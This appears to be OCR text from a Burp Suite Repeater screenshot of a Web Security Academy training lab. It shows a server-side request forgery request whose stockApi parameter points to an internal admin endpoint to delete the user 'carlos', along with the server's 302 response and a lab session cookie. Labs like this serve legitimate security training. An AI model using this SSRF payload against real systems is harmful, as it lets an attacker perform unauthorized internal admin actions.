 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0adb0020034889
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0adb0020034889e6c0ef367500d300df.web-security-academy.net
3 Cookie: session=yn2TRypOgC4HTettS9PdTT930STcSgHR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adb0020034889e6c0ef367500d300df.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin:
https://0adb0020034889e6c0ef367500d300df.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.78:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.78:8080/admin
3 Connection: close
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7